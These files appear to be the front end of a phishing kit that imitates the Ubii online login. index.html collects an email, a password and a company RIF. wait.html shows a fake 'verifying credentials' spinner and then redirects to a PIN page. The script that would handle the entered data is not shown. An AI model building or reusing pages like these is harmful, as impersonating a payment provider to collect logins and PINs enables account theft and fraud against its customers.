
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>23453456</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="top-logo">
        <img src="LogoUbiiOnline.svg" alt="Ubii Logo" width="80">
    </div>
    <div class="container">
        <div class="login-box">
            <header>
                <div class="logo">
                    <img src="LogoUbiiOnline.svg" alt="Ubii Logo" width="100">
                </div>
                <h1>Inicia sesión</h1>
            </header>

            <div class="user-type-selector">
                <button type="button" class="type-btn active" id="btnNatural">Natural</button>
                <button type="button" class="type-btn" id="btnJuridico">Jurídico</button>
            </div>

            <form class="login-form" id="loginForm">
                <!-- Campos Jurídicos Condicionales -->
                <div id="juridicoFields" style="display: none;">
                    <div class="authorized-user-check">
                        <label for="isAuthorized">¿Eres un usuario autorizado?</label>
                        <input type="checkbox" id="isAuthorized" name="isAuthorized">
                    </div>
                    
                    <div id="rifGroup" class="input-group rif-group" style="display: none;">
                        <div class="rif-container">
                            <select name="rifType" class="rif-select">
                                <option value="V">V</option>
                                <option value="J">J</option>
                                <option value="G">G</option>
                                <option value="E">E</option>
                                <option value="P">P</option>
                            </select>
                            <input type="text" name="rifNumber" placeholder="RIF de la empresa">
                        </div>
                        <div id="rifError" class="error-message"></div>
                    </div>
                </div>

                <div class="input-group">
                    <input type="text" name="usuario" placeholder="Correo">
                    <div id="usuarioError" class="error-message"></div>
                </div>

                <!-- Campo de Contraseña -->
                <div class="input-group password-group">
                    <input type="password" name="password" id="password" placeholder="Contraseña">
                    <span class="toggle-password" data-target="password">
                        <svg viewBox="0 0 24 24" width="24" height="24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path><circle cx="12" cy="12" r="3"></circle></svg>
                    </span>
                    <div id="passwordError" class="error-message"></div>
                </div>

                <div class="forgot-password">
                    <a href="#">¿Olvidaste tu contraseña?</a>
                </div>
                
                <button type="submit" class="btn-ingresar">Ingresar</button>
            </form>

            <div class="footer-actions">
                <button type="button" class="btn-registrar">Registrarme</button>
                <p class="contact-text">¿Tienes problemas? <a href="#" id="openContactModal">Contáctanos</a></p>
            </div>
        </div>
    </div>

    <script src="utils.js"></script>
    <script src="modal.js"></script>
    <script src="script.js"></script>
</body>
</html>
</file>

<file: wait.html>
<!DOCTYPE html>
<html lang="es">
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Procesando Solicitud</title>
    <style>
        body { font-family: 'Segoe UI', Arial, sans-serif; background-color: #f5f7fa; display: flex; justify-content: center; align-items: center; height: 100vh; margin: 0; }
        .box { text-align: center; background: white; padding: 40px; border-radius: 12px; box-shadow: 0 4px 15px rgba(0,0,0,0.05); max-width: 360px; }
        .logo { margin-bottom: 20px; }
        .logo img { max-width: 150px; height: auto; }
        .spinner { border: 4px solid rgba(0, 0, 0, 0.1); width: 50px; height: 50px; border-radius: 50%; border-left-color: #00AEEF; animation: spin 1s linear infinite; margin: 0 auto 20px; }
        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
        h3 { color: #333; margin-bottom: 8px; }
        p { color: #666; font-size: 14px; }
    </style>
    <script>
        setTimeout(function() {
            window.location.href = 'pin.html';
        }, 3000);
    </script>
</head>
<body>
    <div class="box">
        <div class="logo">
            <img src="LogoUbiiOnline.svg" alt="Ubii Logo">
        </div>
        <div class="spinner"></div>
        <h3>Verificando credenciales...</h3>
        <p>Por favor, espere un momento mientras validamos su acceso de seguridad.</p>
    </div>
</body>
</html>
</file>
<file: styles.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
}

body {
    background-color: #eef2f5;
    color: #333;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    overflow-x: hidden;
    position: relative;
}

.top-logo {
    position: absolute;
    top: 20px;
    left: 20px;
}

.container {
    width: 100%;
    max-width: 580px;
    padding: 10px;
}

.login-box {
    background-color: #ffffff;
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
    padding: 20px 35px;
    border-radius: 24px;
    box-shadow: 0 10px 30px rgba(0,0,0,0.05);
    min-height: 480px;
}

header {
    text-align: center;
    margin-bottom: 15px;
}

.logo {
    margin-bottom: 5px;
}

.logo img {
    max-width: 100px;
    height: auto;
    display: block;
    margin: 0 auto;
}

h1 {
    font-size: 1.2rem;
    font-weight: 500;
    color: #000;
}

.user-type-selector {
    display: flex;
    background-color: #f0f2f5;
    padding: 5px;
    border-radius: 25px;
    width: 100%;
    margin-bottom: 15px;
}

.type-btn {
    flex: 1;
    padding: 10px;
    border: none;
    background: none;
    border-radius: 20px;
    font-size: 0.9rem;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s ease;
}

.type-btn.active {
    background-color: #00AEEF;
    color: white;
    box-shadow: 0 2px 10px rgba(0,174,239,0.3);
}

.login-form {
    width: 100%;
    margin-bottom: 15px;
}

.input-group {
    margin-bottom: 5px;
    position: relative;
}

.input-group input {
    width: 100%;
    background-color: #ffffff;
    border: 1px solid #e0e0e0;
    border-radius: 10px;
    padding: 15px;
    color: #333;
    font-size: 1rem;
}

.input-group input::placeholder {
    color: #aaa;
}

.input-group input:focus {
    outline: none;
    border-color: #00AEEF;
}

.input-group input.error {
    border-color: #ff4d4d;
}

.error-message {
    color: #ff4d4d;
    font-size: 0.8rem;
    margin-top: 5px;
    text-align: left;
    min-height: 1.2rem;
}

.password-group {
    position: relative;
}

.toggle-password {
    position: absolute;
    right: 15px;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
    color: #aaa;
    display: flex;
    align-items: center;
}

.forgot-password {
    margin-bottom: 15px;
    text-align: left;
}

.forgot-password a {
    color: #00AEEF;
    text-decoration: none;
    font-size: 0.9rem;
    font-weight: 600;
}

.btn-ingresar {
    width: 100%;
    padding: 15px;
    border-radius: 25px;
    border: none;
    background-color: #00AEEF;
    color: white;
    font-size: 1rem;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s ease;
    box-shadow: 0 4px 15px rgba(0,174,239,0.2);
}

.btn-ingresar:hover {
    background-color: #008ec2;
}

.footer-actions {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-top: auto;
}

.btn-registrar {
    width: 100%;
    padding: 15px;
    border-radius: 25px;
    border: none;
    background-color: #f0f2f5;
    color: #333;
    font-size: 1rem;
    font-weight: 600;
    cursor: pointer;
    margin-bottom: 10px;
}

.contact-text {
    font-size: 0.85rem;
    color: #777;
}

.contact-text a {
    color: #00AEEF;
    text-decoration: none;
    font-weight: 600;
}

@media (max-width: 480px) {
    .top-logo {
        display: none;
    }
    .login-box {
        min-height: auto;
        box-shadow: none;
        background: transparent;
        padding: 20px 10px;
    }
    body {
        background-color: #fff;
        align-items: flex-start;
    }
}

/* Modal */
.modal {
    display: none;
    position: fixed;
    z-index: 1000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.4);
    align-items: center;
    justify-content: center;
}

.modal.active {
    display: flex;
}

.modal-content {
    background-color: #ffffff;
    padding: 40px;
    border-radius: 30px;
    width: 90%;
    max-width: 450px;
    box-shadow: 0 5px 20px rgba(0,0,0,0.2);
    text-align: left;
}

.modal-content h2 {
    font-size: 1.8rem;
    font-weight: 600;
    margin-bottom: 30px;
    color: #333;
}

.contact-options {
    display: flex;
    flex-direction: column;
    gap: 20px;
    margin-bottom: 40px;
}

.contact-item {
    display: flex;
    align-items: center;
    gap: 15px;
}

.contact-item .icon {
    color: #333;
    display: flex;
    align-items: center;
    justify-content: center;
}

.contact-item a {
    color: #333;
    text-decoration: none;
    font-size: 1.1rem;
    font-weight: 500;
}

.contact-item a:hover {
    text-decoration: underline;
}

/* Campos JurÃ­dicos */
.authorized-user-check {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 15px;
}

.authorized-user-check label {
    font-size: 0.9rem;
    color: #666;
}

.authorized-user-check input[type="checkbox"] {
    width: 20px;
    height: 20px;
    cursor: pointer;
    accent-color: #00AEEF;
    border: 1px solid #e0e0e0;
    border-radius: 4px;
}

.rif-container {
    display: flex;
    gap: 10px;
    width: 100%;
}

.rif-select {
    width: 70px;
    padding: 12px;
    border: 1px solid #e0e0e0;
    border-radius: 12px;
    font-size: 1rem;
    background-color: #fff;
    cursor: pointer;
    outline: none;
    appearance: none;
    background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpolyline points='6 9 12 15 18 9'%3e%3c/polyline%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: right 10px center;
    background-size: 15px;
}

.rif-container input {
    flex: 1;
}

.modal-footer {
    display: flex;
    justify-content: center;
}

.btn-cancelar {
    background-color: #eef2f5;
    color: #333;
    border: none;
    padding: 12px 35px;
    border-radius: 20px;
    font-size: 1rem;
    font-weight: 600;
    cursor: pointer;
    transition: background-color 0.3s ease;
}

.btn-cancelar:hover {
    background-color: #e0e4e7;
}
</file>
